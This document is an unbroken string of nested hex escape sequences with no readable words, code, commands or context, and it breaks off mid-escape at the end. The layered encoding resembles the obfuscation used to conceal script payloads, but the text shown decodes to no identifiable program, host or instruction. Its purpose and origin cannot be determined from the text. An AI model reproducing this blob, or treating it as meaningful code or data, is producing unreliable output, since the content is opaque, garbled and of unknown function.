C\x6F\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x39\x5C\x6B\x5C\x69\x5C\x71\x5C\x77\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x66\x5C\x68\x5C\x69\x5C\x69\x5C\x72\x5C\x66\x5C\x68\x5C\x62\x5C\x72\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x66\x5C\x66\x5C\x6C\x5C\x71\x5C\x6A\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x39\x5C\x64\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x39\x5C\x62\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x39\x5C\x63\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x39\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x39\x5C\x67\x5C\x69\x5C\x71\x5C\x77\x5C\x71\x5C\x6A\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x39\x5C\x65\x5C\x69\x5C\x69\x5C\x72\x5C\x66\x5C\x68\x5C\x62\x5C\x72\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x66\x5C\x66\x5C\x6C\x5C\x71\x5C\x6A\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x39\x5C\x64\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x39\x5C\x62\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x39\x5C\x63\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x39\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x68\x5C\x69\x5C\x71\x5C\x77\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x68\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6B\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6B\x5C\x63\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6B\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6B\x5C\x64\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6B\x5C\x65\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6B\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x68\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x66\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x63\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x64\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x65\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x68\x5C\x69\x5C\x69\x5C\x74\x5C\x66\x5C\x68\x5C\x6B\x5C\x72\x5C\x66\x5C\x65\x5C\x6B\x5C\x75\x5C\x75\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x68\x5C\x69\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x6B\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x71\x5C\x77\x5C\x74\x5C\x66\x5C\x68\x5C\x6B\x5C\x72\x5C\x66\x5C\x64\x5C\x6B\x5C\x75\x5C\x75\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x68\x5C\x69\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x6C\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x71\x5C\x77\x5C\x74\x5C\x66\x5C\x68\x5C\x6B\x5C\x72\x5C\x66\x5C\x6C\x5C\x63\x5C\x75\x5C\x75\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x68\x5C\x69\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x63\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x71\x5C\x77\x5C\x74\x5C\x66\x5C\x68\x5C\x6B\x5C\x72\x5C\x66\x5C\x62\x5C\x64\x5C\x75\x5C\x75\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x68\x5C\x69\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x62\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x71\x5C\x77\x5C\x74\x5C\x66\x5C\x68\x5C\x6B\x5C\x72\x5C\x66\x5C\x62\x5C\x6B\x5C\x75\x5C\x75\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x68\x5C\x69\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x64\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x71\x5C\x77\x5C\x74\x5C\x66\x5C\x68\x5C\x6B\x5C\x72\x5C\x66\x5C\x62\x5C\x63\x5C\x75\x5C\x75\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x68\x5C\x69\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x65\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x71\x5C\x77\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x6B\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x68\x5C\x69\x5C\x6F\x5C\x66\x5C\x39\x5C\x62\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x6C\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x66\x5C\x69\x5C\x6F\x5C\x66\x5C\x39\x5C\x62\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x63\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x6B\x5C\x69\x5C\x6F\x5C\x66\x5C\x39\x5C\x62\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x62\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x6C\x5C\x69\x5C\x6F\x5C\x66\x5C\x39\x5C\x62\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x64\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x69\x5C\x6F\x5C\x66\x5C\x39\x5C\x62\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x65\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x62\x5C\x69\x5C\x6F\x5C\x66\x5C\x39\x5C\x62\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x64\x5C\x69\x5C\x6F\x5C\x66\x5C\x64\x5C\x39\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x65\x5C\x69\x5C\x6F\x5C\x66\x5C\x62\x5C\x67\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x67\x5C\x69\x5C\x6F\x5C\x66\x5C\x62\x5C\x62\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x39\x5C\x62\x5C\x64\x5C\x75\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6B\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x66\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x6B\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x63\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x64\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x65\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x68\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x66\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x6B\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x63\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x64\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x65\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x68\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x66\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x6B\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x63\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x64\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x65\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x65\x5C\x68\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x65\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x65\x5C\x66\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x65\x5C\x6B\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x65\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x65\x5C\x63\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x65\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x65\x5C\x64\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x65\x5C\x65\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x65\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x68\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x66\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x6B\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x63\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x64\x5C\x69\x5C\x69\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x6C\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x68\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x69\x5C\x6F\x5C\x66\x5C\x68\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x6F\x5C\x66\x5C\x68\x5C\x67\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6F\x5C\x66\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x63\x5C\x69\x5C\x6F\x5C\x66\x5C\x68\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x69\x5C\x6F\x5C\x66\x5C\x68\x5C\x67\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6F\x5C\x66\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x64\x5C\x69\x5C\x6F\x5C\x66\x5C\x68\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x65\x5C\x69\x5C\x6F\x5C\x66\x5C\x68\x5C\x67\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6F\x5C\x66\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x67\x5C\x69\x5C\x6F\x5C\x66\x5C\x68\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x68\x5C\x69\x5C\x6F\x5C\x66\x5C\x68\x5C\x67\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6F\x5C\x66\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x39\x5C\x69\x5C\x6F\x5C\x66\x5C\x68\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x66\x5C\x69\x5C\x6F\x5C\x66\x5C\x68\x5C\x67\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6F\x5C\x66\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x6B\x5C\x69\x5C\x71\x5C\x74\x5C\x66\x5C\x68\x5C\x6B\x5C\x72\x5C\x66\x5C\x68\x5C\x65\x5C\x75\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x62\x5C\x69\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x6C\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x67\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x67\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x69\x5C\x71\x5C\x77\x5C\x74\x5C\x66\x5C\x68\x5C\x6B\x5C\x72\x5C\x66\x5C\x68\x5C\x65\x5C\x75\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x65\x5C\x69\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x6C\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x68\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x68\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x39\x5C\x69\x5C\x6F\x5C\x3